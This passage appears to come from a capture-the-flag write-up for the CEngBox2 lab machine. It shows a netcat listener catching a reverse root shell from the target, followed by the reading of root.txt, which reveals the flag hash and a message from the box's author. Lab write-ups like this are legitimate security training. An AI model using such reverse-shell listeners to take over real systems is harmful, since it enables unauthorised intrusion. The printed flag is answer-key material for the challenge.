 ┌─[✗]─[p1ay2win@parrot]─[~]
└──╼ $nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.100.101] from ceng-company.vm [192.168.100.102] 57574
bash: cannot set terminal process group (12136): Inappropriate ioctl for device
bash: no job control in this shell
root@cengbox:/# cat ~/ro
cat ~/root.txt
CEngBox2
I would be grateful for your any feedback. Feel free to contact me on Twitter @arslanblcn_
de89782fe4e8bf2198a022ae7f50613e
root@cengbox:/#